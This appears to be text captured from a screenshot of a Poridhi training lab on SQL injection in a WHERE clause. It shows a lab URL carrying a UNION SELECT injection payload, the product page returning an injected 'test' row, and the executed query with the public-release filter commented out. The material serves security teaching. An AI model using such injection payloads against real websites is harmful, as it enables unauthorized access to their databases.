 Poridhi
SQL Injection in WHERE clause
https://678aa840859cc728c0ad9211-lb-997.bm-east.lab.poridhi.io/?category=1...
3
https://678aa840859cc728c0ad9211-lb-997.bm-
east.lab.poridhi.io/?
category=1%27%20UNION%20SELECT%20NULL
,%27test%27,NULL,NULL,NULL,NULL--
test
$N/A
View Details
Category ID:
Basic Laptop
Entry-level laptop for everyday use
$499.99
View Details
Category ID: 1
Gaming Laptop
High Performance Gaming Laptop
$999.99
View Details
Category ID: 1
Query Information
Total products shown: 3
Current filter: Category ID 1' UNION SELECT NULL,'test',NULL,NULL,NULL,NULL--
Executed SQL Query
SELECT * FROM products WHERE category_id = '1' UNION SELECT
NULL,'test',NULL,NULL,NULL,NULL--' AND release_status = 'public'